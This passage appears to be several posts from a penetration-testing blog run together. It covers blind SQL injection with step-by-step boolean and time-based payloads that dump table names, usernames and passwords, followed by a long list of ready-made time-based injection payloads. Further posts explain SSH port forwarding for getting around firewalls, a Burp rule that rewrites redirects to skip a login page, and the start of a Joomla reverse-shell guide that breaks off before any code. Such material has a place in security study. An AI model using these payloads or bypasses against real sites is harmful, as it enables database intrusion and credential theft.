- Cookie: security=high; PHPSESSID=d8a9577ce8582545259d9b5a54ae1f56

When a request containing a cookie is processed, the application determines whether this is a known user using an SQL query.
This query is vulnerable to SQL injection, but the results from the query are not returned to the user. However, the application does behave differently depending on whether the query returns any data. If it returns data (because a recognized cookie was submitted), then a “Welcome back” message is displayed within the page.
This behavior is enough to be able to exploit the blind SQL injection vulnerability and retrieve information, by triggering different responses conditionally, depending on an injected condition.
TRUE and FALSE Based detection (Boolean)
If the web application is vulnerable to SQL Injection, then it probably will not return anything (or just content, no ERRORS when blind technique). To make sure, the attacker will inject a query that will return ‘true’
- This allows us to determine the answer to any single injected condition, If the content of the page that returns ‘true’ is different than that of the page that returns ‘false’, then the attacker is able to distinguish when the executed query returns true or false.
Suppose that two requests are sent containing the following values in turn:
The first of these values will cause the query to return results, because the injected “or 1=1” condition is true, and so the content message will be displayed normally.

Whereas the second value will cause the query to not return any results, because the injected condition is false, and so the content message will not be displayed. I will print 1 since, that exists in the database

Should not display anything, as “and” operator requires both to be true 1=2 is not true
Boolean SQL injection Example
- Substring(query,start,len): Returns a substring starting from position of the text and length. If start is greater than the length of results it returns null value
- ASCII(char): It gives back ASCII value of the input character. 0 means null (http://www.asciitable.com/)
- LENGTH(query): It gives back the number of character in the input text
- LIMIT: MySQL limit of number of records
Steps
1. Find the parameter that is vulnerable (Blind/ERROR)
- Using ‘ “ and comments (it should return an ERROR or no output)

2. Try logical (OR/AND) & concatenation (PIPE/|/+) operators within single or double quotes to understand syntax
Logical

Concatenation
- ad’|’min’ or 1=1#
- true, and the valid value is accepted

3. Guest the table name (True/False)
Try the same true/false condition, but this time test if the query inside parenthesis returns 1, we limit the lines to one. Use common words to guess the table name
- admin’ and (select 1 from user limit 1)=1#
- false (user table doesn’t exist, should return an error or nothing)

- admin’ and (select 1 from accounts limit 1)=1#
- true (due to the table account exists, should return output normally)

4. Use SQL functions to extract data (asci/substring/length)
Use this technique to test character by character, if the output is true it should return something, otherwise, and ERROR or nothing
- blah’ or ascii(substring((select username from accounts limit 1),1,1))=97#
- true (blah doesn’t exist, so, the other condition is executed, it matched the first entry to match “a” character ASCII 97, output is shown)

- blah’ or ascii(substring((select username from accounts limit 1),1,1))=98#
- false (get an error or nothing, this is due to the first character is not equals to ASCII 98 which is “b” character, since it is “a”)

In order to check for the second character since, we know the first one is “a”
- blah’ or ascii(substring((select username from accounts limit 1),2,1))=100#
- true (should return something, since the second character is “d” ASCII 100)

We can also check if a character is greater/lower/equals to, we already saw examples using equals to
- blah’ or ascii(substring((select username from accounts limit 1),2,1))<101#
- true (checks if the second character is lower than “e” ASCII 101, in this case is true since, “d” is lower, output should return)

Break down of the query
ascii(substring((select username from accounts limit 1),1,1))=97
- (select username from accounts limit 1) = admin
- substring(admin,1,1)
- asci(a)=97
- 97=97
To know the length of the word
- blah’ or ascii(substring((select username from accounts limit 1),6,1))=0#
- true (the word admin contains 5 characters, a character out of range would be null, ASCII 0, something should be printed, since 0=0)

TIME based
This type of blind SQL injection relies on the database pausing for a specified amount of time, then returning the results, indicating successful SQL query executing. Using a test conditional true we can execute time functions.
This technique differs from DBMS to DBMS.
The example below shows how a hacker could identify if a parameter is vulnerable to SQL injection using this technique (a slow response would mean the application uses a MySQL database).

The below line will execute the SHA1() function 10000000 times in the database, which will add a significant amount of delay in response.
- 1′ AND BENCHMARK(10000000,SHA1(1337))#

MySQL
Only available since MySQL 5. It takes a number of seconds to wait in parameter. More details here.
- BENCHMARK(count, expr)
- SELECT BENCHMARK(100000,rand())
Executes the specified expression multiple times. By using a large number as first parameter, you will be able to generate a delay. More details about the function on MySQL website.
SQL Server & MS SQL
- WAITFOR DELAY ‘hh:mm:ss’
- Select * from products where id=1; waitfor delay ‘00:00:10’
- WAITFOR TIME ‘hh:mm:ss’
- Select * from products where id=1; waitfor time ‘00:00:10’
PostgreSQL : AND [RANDNUM]=(SELECT [RANDNUM] FROM PG_SLEEP([SLEEPTIME]))
Suspends the execution for the specified amount of time. For more information about this procedure consult SQL Server official documentation.
Suspends the execution of the query and continues it when system time is equal to parameter. See link above for more information.
Oracle
Time-based attacks are a more complicated in Oracle. Refer to Oracle section below for more information.
- SLEEP(time)
- BEGIN DBMS_LOCK.SLEEP(15);END;
- AND [RANDNUM]=DBMS_PIPE.RECEIVE_MESSAGE(‘[RANDSTR]’,[SLEEPTIME])
This technique relies on inference testing which is explained in this article. Simply put, by injecting a conditional time delay in the query the attacker can ask a yes/no question to the database. Depending if the condition is verified or not, the time delay will be executed and the server response will be abnormally long. This will allow the attacker to know if the condition was true or false.
Steps
1. Discover the vulnerable parameter
- Using ‘ “ and comments (it should return an ERROR or no output), if its blind nothing out of normal should be returned
2. If the test is blind, use true false conditions to identify any anomaly (OR/AND)
- 1’ and 1=1–
- 1’ or 1=1/*
- 1’ and 1=2#
- 1’ or 1=2–+-
3. Identify the number of columns using ORDER BY, or, select statement
- 1’ union select 1,1#
- 1’ ORDER BY 1–
4. Once, the number of columns have been identified, we can use one of those fields to inject our time based, if the query takes more time than normal the query executed successfully
- 1’ union select 1,BENCHMARK(100000,rand())#
Conditions
MySQL
- IF(condition, when_true, when_false)
Only valid when using in SQL statement. In stored procedure the syntax is identic to Oracle’s.
SQL Server
- IF condition when_true [ELSE when_false]
Can only be used in stored procedure or in an independent stacked query.
Oracle
- IF condition THEN when_true [ELSE when_false] END IF
Can only be used in PL/SQL.
In the case of time-based attacks, the attacker makes the database perform a time-intensive operation. If the web site does not return a response immediately, the web application is vulnerable to Blind SQL Injection.
- 1′ and if(1=1, sleep(10), true)#
- 1′ or if(1=1, sleep(10), true)#

- 1′ and if(1=1, sleep(10), false)#
- 1′ or if(1=1, sleep(10), true)#

The ones below don’t sleep, meaning there is a difference between the pairs, if we detect a difference in behavior, it means this is vulnerable to Blind SQL injection
- 1′ and if(1=2, sleep(10), true)#

- 1′ and if(1=2, sleep(10), false)#

Blind SQL Injections are often used to build the database schema and get all the data in the database. This is done using brute force techniques and requires many requests but may be automated by attackers using SQL Injection tools.
Hacking steps
1. Enumerate how many columns are in use, while output s displayed the condition is true


We can say this database, has 2 columns.
2. Extracting database tables
https://mariadb.com/kb/en/information-schema-tables-table/
- 1′ union select null,table_name from information_schema.tables#

Filtering the results
- 1′ union all select 1,table_name from information_schema.tables where table_schema=database()#

Grouping the results
- 1′ union all select 1,group_concat(table_name) from information_schema.tables where table_schema=database()#

3. Extracting the column names
0x3a = separator hex of :
group_concat = grouping of output in one single line
https://mariadb.com/kb/en/information-schema-columns-table/
- 1′ union select 1,group_concat(table_name,0x3a,column_name) from information_schema.columns where table_schema=database()#

Now we know
4. Extract data
- 1′ union all select 1,group_concat(user, 0x3a,password) from users#

Guessing characters
For example, suppose there is a table called Users with the columns Username and Password, and a user called Administrator. We can systematically determine the password for this user by sending a series of inputs to test the password one character at a time.
To do this, we start with the following input:
This returns the nothing in message, indicating that the injected condition is false, and so the first character of the password is not greater than m.
- 1′ UNION SELECT user,password FROM users WHERE user = ‘admin’ and SUBSTRING(password, 1, 1) > ‘m’#

This returns the password in the message, indicating that the injected condition is true, and so the first character of the password is lower than m.
- 1′ UNION SELECT user,password FROM users WHERE user = ‘admin’ and SUBSTRING(password, 1, 1) < ‘m’#

We can continue this process to systematically determine the full password for the Administrator user.
Note: The SUBSTRING function is called SUBSTR on some types of database.
https://www.sqlservertutorial.net/sql-server-string-functions/sql-server-substring-function/
Oracle SUBSTR(‘foobar’, 4, 2)
Microsoft SUBSTRING(‘foobar’, 4, 2)
PostgreSQL SUBSTRING(‘foobar’, 4, 2)
MySQL SUBSTRING(‘foobar’, 4, 2)
The SUBSTRING() extracts a substring with a specified length starting from a location in an input string.
The following shows the syntax of the SUBSTRING() function:
- SUBSTRING(input_string, start, length);
Example
- SUBSTRING(‘SQL Server SUBSTRING’, 5, 6) result;
Result
Generic Time Based SQL Injection Payloads
sleep(5)#
1 or sleep(5)#
” or sleep(5)#
‘ or sleep(5)#
” or sleep(5)=”
‘ or sleep(5)=’
1) or sleep(5)#
“) or sleep(5)=”
‘) or sleep(5)=’
1)) or sleep(5)#
“)) or sleep(5)=”
‘)) or sleep(5)=’
;waitfor delay ‘0:0:5’–
);waitfor delay ‘0:0:5’–
‘;waitfor delay ‘0:0:5’–
“;waitfor delay ‘0:0:5’–
‘);waitfor delay ‘0:0:5’–
“);waitfor delay ‘0:0:5’–
));waitfor delay ‘0:0:5’–
‘));waitfor delay ‘0:0:5’–
“));waitfor delay ‘0:0:5’–
benchmark(10000000,MD5(1))#
1 or benchmark(10000000,MD5(1))#
” or benchmark(10000000,MD5(1))#
‘ or benchmark(10000000,MD5(1))#
1) or benchmark(10000000,MD5(1))#
“) or benchmark(10000000,MD5(1))#
‘) or benchmark(10000000,MD5(1))#
1)) or benchmark(10000000,MD5(1))#
“)) or benchmark(10000000,MD5(1))#
‘)) or benchmark(10000000,MD5(1))#
pg_sleep(5)–
1 or pg_sleep(5)–
” or pg_sleep(5)–
‘ or pg_sleep(5)–
1) or pg_sleep(5)–
“) or pg_sleep(5)–
‘) or pg_sleep(5)–
1)) or pg_sleep(5)–
“)) or pg_sleep(5)–
‘)) or pg_sleep(5)–
AND (SELECT * FROM (SELECT(SLEEP(5)))bAKL) AND ‘vRxe’=’vRxe
AND (SELECT * FROM (SELECT(SLEEP(5)))YjoC) AND ‘%’=’
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)–
AND (SELECT * FROM (SELECT(SLEEP(5)))nQIP)#
SLEEP(5)#
SLEEP(5)–
SLEEP(5)=”
SLEEP(5)=’
or SLEEP(5)
or SLEEP(5)#
or SLEEP(5)–
or SLEEP(5)=”
or SLEEP(5)=’
waitfor delay ’00:00:05′
waitfor delay ’00:00:05′–
waitfor delay ’00:00:05’#
benchmark(50000000,MD5(1))
benchmark(50000000,MD5(1))–
benchmark(50000000,MD5(1))#
or benchmark(50000000,MD5(1))
or benchmark(50000000,MD5(1))–
or benchmark(50000000,MD5(1))#
pg_SLEEP(5)
pg_SLEEP(5)–
pg_SLEEP(5)#
or pg_SLEEP(5)
or pg_SLEEP(5)–
or pg_SLEEP(5)#
‘\”
AnD SLEEP(5)
AnD SLEEP(5)–
AnD SLEEP(5)#
&&SLEEP(5)
&&SLEEP(5)–
&&SLEEP(5)#
‘ AnD SLEEP(5) ANd ‘1
‘&&SLEEP(5)&&’1
ORDER BY SLEEP(5)
ORDER BY SLEEP(5)–
ORDER BY SLEEP(5)#
(SELECT * FROM (SELECT(SLEEP(5)))ecMj)
(SELECT * FROM (SELECT(SLEEP(5)))ecMj)#
(SELECT * FROM (SELECT(SLEEP(5)))ecMj)–
+benchmark(3200,SHA1(1))+’
+ SLEEP(10) + ‘
RANDOMBLOB(500000000/2)
AND 2947=LIKE(‘ABCDEFG’,UPPER(HEX(RANDOMBLOB(500000000/2))))
OR 2947=LIKE(‘ABCDEFG’,UPPER(HEX(RANDOMBLOB(500000000/2))))
RANDOMBLOB(1000000000/2)
AND 2947=LIKE(‘ABCDEFG’,UPPER(HEX(RANDOMBLOB(1000000000/2))))
OR 2947=LIKE(‘ABCDEFG’,UPPER(HEX(RANDOMBLOB(1000000000/2))))
SLEEP(1)/*’ or SLEEP(1) or ‘” or SLEEP(1)
by Vry4n_ | Mar 1, 2020 | Network

SSH port forwarding is a mechanism in SSH for tunneling application ports from the client machine to the server machine, or vice versa.
IT professionals use it for opening backdoors into the internal network from their home machines. If a port is blocked by a Firewall, you can use SSH to tunnel the traffic and by pass the filter. You can also use it as a form of proxy/VPN and get around restrictive, firewalled networks.
We have 2 types of SSH forwarding
GatewayPorts needs to be set as (Yes)
AllowTcpForwarding needs to be set as (Yes)
In this example we will access HTTP using SSH port forwarding
- Original request to http://192.168.0.7
Local Port forwarding
Local port forwarding allows you to forward traffic on a port of your local computer to the SSH server, which is forwarded to a destination service.


How to
Log in using SSH from your local machine to the remote server
- Translate any request from 9999 port to port 80
192.168.0.7 = remote server
-L = Option for local forwarding
9999:192.168.0.7:80 = New port to use:address of the remote machine:app original port
- ssh -L 9999:192.168.0.7:80 msfadmin@192.168.0.7

Log in normally to SSH, and, then browse, the site using the local ip address and then the new port 9999

Analyzing the traffic
1. Looking at Wireshark we can see packets sent to

We can see traffic from 127.0.0.1:58668 to 127.0.0.1:9999
2. Looking at TCPdump on the target machine
- sudo tcpdump -i eth0 port 22

The same traffic, I captured in Wireshark, was captured on the remote host. This time 192.168.0.10:54448 to 192.168.0.7:22, it means that the HTTP traffic was sent through SSH and received by the remote server via SSH.
3. Looking at the active communication on both ends we can see the SSH
Remote Server

Our host

We can see on both the communication between 192.168.0.10:54448 & 192.168.0.7:22
This can work on multiple ports
- ssh -L 9999:192.168.0.7:80 -L 4000:192.168.0.7:445 user@192.168.0.7
Remote Port forwarding
Remote port forwarding is the opposite, the same connection needs to be made, Local host -> Remote host

- ssh -R 7777:192.168.0.10:80 msfadmin@192.168.0.7
-R = Option for remote forwarding

Any request the client makes to port 7777 SSH will take it and translate it to port 80
How to
1. We have started a web service in our local host
- service apache2 start
- service apache2 status


Having the web service up & the ssh connection, on the remote server we’ll try to connect to the site using the port 7777 instead of 80
Remote machine
- wget http://127.0.0.1:7777
Analyzing the traffic
On the local machine we captured the request
Wireshark

This time Wireshark sees traffic from 192.168.0.10:47536 to 192.168.0.10:80.
TCPdump

We see traffic from 192.168.0.7:22 to vk9.sec:54504 (DNS 192.168.0.10)
Looking to our local host established connections we see the following (192.168.0.10:54504 to 192.168.0.7:22)

Remote server

by Vry4n_ | Feb 20, 2020 | Web Exploitation
The HTTP response status code 302 Found is a common way of performing URL redirection.

Permanent redirections
These redirections are meant to last forever. They imply that the original URL should no longer be used, and replaced with the new one
Code Text
301 Moved Permanently
308 Permanent Redirect
Temporary redirections
Sometimes the requested resource can’t be accessed from its canonical location, but it can be accessed from another place. In this case, a temporary redirect can be used.
Code Text
302 Found GET methods unchanged.
303 See Other
307 Temporary Redirect
Hacking steps


1. Trying to access http://bank.htb/, I get redirected to http://bank.htb/loging.php


In the response we see the following
HTTP/1.1 302 Found = 302 redirection code
location: login.php = redirection to
Indicating we will redirect to http://bank.htb/login.php
Redirection
New request
New Response

This all happens automatically. We are sent to a log in page

2. Capturing the response and filtering 30X responses to set 200 OK will let us bypass this redirection.
- Proxy -> Options -> Intercept Server Responses -> Check box (Intercept responses…)

3. Now edit “Match and Replace” section

Now add a new rule

Fill in the blanks
- Type: Response header
- Match: 30[12] Found #match either 301 or 302
- Replace: 200 OK
- Comment: VK9 redirection bypass
- Check “Regex match”

- Click OK, enable the setting by activating the checkbox
4. Now, test again
Request

Response

We are now getting a 200 OK response. We are now shown a different page and view, then the log in page

by Vry4n_ | Feb 13, 2020 | Web Exploitation
This trick works on any CMS you access. In case, you get the credentials either by brute force, disclosure, etc. This example uses Joomla! CMS
Joomla Reverse shell
1. Having access to the account and being able to edit the template
- Go to Extensions – Templates – Templates

2. Select the template to use, in this case “Protostar Details and Files”

- Choose a file name: vk9-sec
- Choose the extension: php

